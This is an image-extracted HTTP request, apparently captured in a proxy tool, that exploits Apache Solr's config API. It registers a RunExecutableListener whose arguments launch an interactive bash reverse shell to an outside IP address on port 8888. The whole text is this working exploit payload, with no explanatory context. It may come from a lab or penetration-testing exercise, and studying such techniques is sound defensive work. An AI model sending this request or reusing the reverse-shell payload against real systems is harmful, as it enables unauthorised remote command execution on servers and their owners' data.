 Request
Pretty Raw Hex Chinese
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.240.131:8983
3 Content-Length: 179
4 Content-Type: application/json
5
6 {
"add-listener":{
"event":"newSearcher",
"name":"naasdsd",
"class":"solr.RunExecutableListener",
"exe":"sh",
"dir":"/bin/",
"args":[
"-c",
"bash -i >& /dev/tcp/139.9.105.128/8888 0>&1"
]
}
}
7